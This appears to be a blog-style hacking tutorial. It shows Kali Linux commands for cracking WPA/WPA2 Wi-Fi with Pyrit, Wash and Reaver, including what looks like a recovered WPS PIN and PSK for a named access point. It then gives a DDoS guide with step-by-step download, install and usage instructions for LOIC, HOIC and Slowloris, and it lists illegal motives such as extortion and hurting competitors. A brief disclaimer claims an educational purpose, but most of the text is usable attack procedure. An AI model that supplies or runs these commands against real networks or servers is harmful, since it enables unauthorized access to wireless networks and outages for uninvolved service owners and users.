Pyrit allows to create massive databases, pre-computing part of the IEEE 802.11 WPA/WPA2-PSK authentication phase in a space-time-tradeoff. Exploiting the computational power of Many-Core- and other platforms through ATI-Stream, Nvidia CUDA and OpenCL, it is currently by far the most powerful attack against one of the world’s most used security-protocols.

Attacking WPA/WPA2 by brute-force boils down to computing Pairwise Master Keys as fast as possible. Every Pairwise Master Key is ‘worth’ exactly one megabyte of data getting pushed through PBKDF2-HMAC-SHA1. In turn, computing 10.000 PMKs per second is equivalent to hashing 9,8 gigabyte of data with SHA1 in one second.

root@kali:~#pyrit -r victim-01.cap -i PMK-victim attack_cowpatty

# -r victim-01.cap = packet capture file
# -i PMK-victim = pmk

Use Wash to filter attacks on Access points with WPS

Wash is a utility for identifying WPS enabled access points. Wash will only show access points that support WPS. Wash displays the following information for each discovered access point

  1. BSSID The BSSID of the AP
  2. Channel The APs channel, as specified in the AP’s beacon packet
  3. WPS Version The WPS version supported by the AP
  4. WPS Locked The locked status of WPS, as reported in the AP’s beacon packet
  5. ESSID The ESSID of the AP

By default, wash will perform a passive survey. However, wash can be instructed to send probe requests to each AP in order to obtain more information about the AP

root@kali:~#wash –I mon0 –scan

By sending probe requests, wash will illicit a probe response from each AP. For WPS-capable APs, the
WPS information element typically contains additional information about the AP, including make, model, and version data. This data is stored in the survey table of the reaver.db database.

The reaver.db SQLite database contains three tables

  1. history This table lists attack history, including percent complete and recovered WPA keys
  2. survey This table is re-populated each time wash is run with detailed access point information
  3. status This table is used to indicate the overall status of wash/reaver

Using Reaver to Pin Attack the Access Point

Reaver is a WPA attack tool developed by Tactical Network Solutions that exploits a protocol design flaw in Wi-Fi Protected Setup (WPS). This vulnerability exposes a side-channel attack against Wi-Fi Protected Access (WPA) versions 1 and 2 allowing the extraction of the Pre-Shared Key (PSK) used to secure the network. With a well-chosen PSK, the WPA and WPA2 security protocols are assumed to be secure by a majority of the 802.11 security community.

Reaver is able to extract the WPA PSK from the access point within 4 – 10 hours and roughly 95% of modern consumer-grade access point’s ship with WPS enabled by default.

root@kali:~#reaver –I mon0 –b 20:E5:2A:15:BB:6A –l vv

# -I mon0 = interface to listen on
# -b 20:E5:2A15:BB:6A = bssid of access point
# -l = enable lock delay
# -vv = verbose login x2

Access Point Name: PARIS2
Access Point Mac Address: 20:E5:2A:15:BB:6A
Paris’s WPS PIN: 25453270
Paris’s PSK: MFC9840CDW

Alt Test

A denial of service (DoS) attack is a malicious attempt to make a server, service, or another resource unreachable to users, or remote systems. Typically this is done by either sending large amounts of data to the system we want to interrupt. As long as the Data being sent is enough to keep the server, or system from recovering the systems will stay down.

  In this guide I will attempt to explain the subject of DDoS. This is a very old attack style that has been around since the Internet has existed, and will always be a valid attack vector. Its attack target’s a flaw that exits at the very core structure of the Internet. Connectivity. If you cannot connect, you cannot get to your resource, as well as your resource cannot get to you. There are applications that exist in both windows and Linux, but offer little understanding to what the software is doing. This is a very Loud Attack that will get anyone in seven country’s attention.

**Disclaimer : This document should be used as educational material and should not be used on hardware or systems that you do not own or are not authorized in writing to do so on. I take no responsibility for this document or if a monkey beats you in the head with your keyboard while reading it. Its nothing to do with me..

What are the Common Types of DDoS Attacks?

The most common type of Denial of Service attack involves flooding the targets with large amounts of external communication requests. These requests, which are specially crafted, overload the systems targeted, and stops it from responding to legitimate traffic, or slows its response so much that it is considered effectively off-line.

What kinds of Devices can be Targets? Computers?

Not all DDoS attacks are against hardware. Some DoS attacks can also target available system resources, such as bandwidth, disk space, CPU time, configuration information. Moreover, a DoS attack can be designed to: max out the processor, preventing usage; trigger errors in machine microcode or sequencing of instructions, forcing the computer into an unstable state; crash the operating system altogether. With the addition of the “IoT” market, this means pretty much everything is fair game.

What are the Differences Between a DoS and a DDoS Attack?

In most cases its the number of computers and the complexity of the attack. In a DoS attack it is most commonly found there is one computer and one server or resource. In a DDoS attack there can be thousands of computers, sometimes called a bot-net, and a few servers, ports or other systems.

What are the Common types used today?

We try to define the different attacking into three main categories.

  1. Size or Volume Based Attacks

  2. Protocol Based Attacks

  3. Application Layer Based Attacks

While SIZE or Volume based attacks may include:

  1. UDP floods : Sending data to ports on the machine. When the machine get the request it has to look through its list of programs listening on ports and try to match the request. If it cannot it sends back a ICMP Unreachable Packet..

  2. ICMP floods or Ping Floods : Sends massive amounts of ping requests to overload server or resource. Can be one user or a bot-net.

  3. spoofed-packet floods : Here we fake the origin of the UDP Packet to keep the attacker machines from receiving the request.

Here the attackers main goal is to exhaust the bandwidth of the server or site. We measure the Attack Size in bps. (bits per second) and by its duration. In recent years we have seen a Increased amount of Data but for lower Durations of Time. As to before Lower Amounts of Data but the attack lasted for days.

There are a few notable types of protocol attacks. They include SYN floods, fragmented packet attacks, Ping of Death,and my favorite…. The Smurf Attack. When we look at these attacks, they use many of the server resources, an other hardware, such as firewalls and load balancers, These attacks are measured in pps. ( Packets per second )

The Smurf Attack : Oh Smurf me!! Smurf’n Server Smurf!!

The Smurf Attack is a very old-school ( around 1998 * Patched Now ) kind of attach that we do not see often. Its like the Perfect Smurfing Storm… By taking advantage of ICMP, and sending a ECHO request to the Server… the server would respond with a response…. The Response was called a ICMP ECHO RESPONSE… By pinging the IP Broadcast Address the Device would forward a copy to any other on the network. And since its a BROADCAST request they will respond to the request. The attacker has forged the ipaddress to his victim ipaddress and all responses will go there. Each machine participates in the DDoS attack by their response.

Fraggle : Similar to Smurf. Uses broadcast to create amplification.

The application layer to me presents the most Dynamic Attack Vector. Some application layer attacks are Slowloris, Zero-day, DDoS attacks that target Apache,Linux, BSD, and Windows. Where each request is a real request, the goal of these attacks is to crash the web server. We measure these attacks in rps. (requests per second)

What Tools are available on the net?

There are a few key tools I will be covering in the following topics. These tools are freely available and I will try to give advice or insight when I can. Please read the documentation on the tool. If you don’t your just cheating yourself out of some really special attack possibility. My machine is stock Kali Linux in all of the following. If I am including video demo the I was using Virtual Box and all attacked were on my own network.

Some of the tools are installed through wget or git. Make sure you have Java installed. Some tools may have been updated since I wrote this, but I hope it covers the basics.

Low Orbiting Ion Cannon : Amass The Army..

LOIC is an application developed by 4Chan-affiliated hackers designed to launch and carry out Distributed Denial of Service (DDoS) attacks on websites or Servers. The idea behind LOIC is that it can allow you to participate in attacks even if you’ve no clue how to hack. Just download a copy of LOIC punch in the target information like a URL or an IP address and your now ready to try and knock something down.

loic

Binary : http://sourceforge.net/projects/loic/files/latest/download

Java : http://sourceforge.net/projects/javaloic/files/latest/download

GitHub Link : https://github.com/NewEraCracker/LOIC/

Follow the step below into install Low Orbiting Ion Cannon into your opt folder. You will need to have Java in order to run it.

My Java Version Info :Java version “1.6.0_34”

  1. Create folder in /opt called loic : mkdir -p /opt/loic
  2. Download Java version into /opt/loic
  3. Set file Executable : chmod +x /opt/loic/JavaLOIC.jar
  4. Run LOIC : java -jar /opt/loic/JavaLOIC.jar

Ive had different results by lowering the timeout value and increasing the threads. As well as un-checking : Wait For Reply and also HTTP or UDP

By running a ping on the host you can see the response time increasing. Running multiple connections from multiple machine will knock the server off-line.

High Orbiting Ion Cannon : Attack from the Cloud

The HOIC is actually an upgrade to an older program, the Low Orbit Ion Cannon, which had been a favored tool of Anonymous and other hacker groups. But the HOIC, which has been around for a little while and is gaining popularity among hackers this year, is much more powerful.

hoic

Software Binary : http://sourceforge.net/projects/highorbitioncannon/files/latest/download

Follow the steps below to install High Orbit Ion Cannon into your /opt folder. You need to have wine installed to run it.

My Wine Version info : wine-1.4.1

  1. Create Folder in /opt called Hoic : mkdir -p /opt/Hoic

  2. Download Rar File into /opt/Hoic

  3. Unrar file : unrar e Hoic.rar

  4. Start Hoic : wine /opt/Hoic/wine hoic2.1.exe

Usage here is pretty simple. Set the number of threads and hit the Fire Button!! SMH!!!

Slowloris : Leave them Doors Open

Slowloris is a piece of software written by Robert “RSnake” Hansen which allows a single machine to take down another machine’s web server with minimal bandwidth and side effects on unrelated services and ports.**

Slowloris tries to keep many connections to the target web server open and hold them open as long as possible. It accomplishes this by opening connections to the target web server and sending a partial request. Periodically, it will send subsequent HTTP headers, adding to—but never completing—the request. Affected servers will keep these connections open, filling their maximum concurrent connection pool, eventually denying additional connection attempts from clients.**

slo
Slow Loris

**From Wikipedia : http://en.wikipedia.org/wiki/Slowloris_%28software%29

Software URL : http://ha.ckers.org/slowloris/slowloris.pl

Demo Video :

Installation : Follow the Steps Below to install into your /opt folder.

  1. Create Folder in /opt/ called slowloris : mkdir -p /opt/slowloris

  2. Wget file to folder : cd /opt/slowloris&&wget http://ha.ckers.org/slowloris/slowloris.pl

  3. Set Executable : chmod +x /opt/slowloris/slowloris.pl

  4. Run slowloris and look at options : /opt/slowloris/./slowloris.pl

Results with slowloris are quick. Apache quickly climbs to deal with the processes left open. With in seconds the system is not responsive..

Why would Anyone Want to do This?

There are many different reasons why people do this. Not all of them are legal. Sometimes when you design an application or system, you need to test it. DoS Attacks can be used to measure how much load the system will take before it crashes, produces errors to fix, or when it fails to provide the redundancy the systems needs to operate. Other reasons are not so legal. Some times its for fun, for profit, for revenge, and even protesting. Many Different factors contribute to why someone would or wouldn’t want to DDoS attack on the internet. It depends on Motivation. Here are a few of my highlighted reasons….

  1. Black markets that exist on the internet shy away from DDoS as it cannot conduct its illegal business model if the internet doesn’t work.

  2. One of the Biggest reasons we found is the people that employee this tech have a Territorial Nature or may seek revenge for some feeling of wrong.

  3. Sometimes a Bot-Net writer will need to prove the effectiveness of the bot-net, victim may be choose at random, to demo to a prospective sale.

  4. DDoS attacks can be Rented as a Service to hurt a competitor during a big on-line sale. Knock Best Buy or Apple off-line for Cyber Monday for example.

  5. A fast growing Trend is to use DDoS in Demonstration or Political Statements. Many websites that face DDoS also face Website Defacement, Humiliation, and can even lead to Extortion…

While attacks are growing we can never be certain why someone is getting attacked, but one thing is for sure. People are doing this.

Ive Added some Slides I found doing my research and they have a great illustration for what I found. Ive included them for download here : DDOS Power Point Slides (1736 downloads)

Sign In

Reset Your Password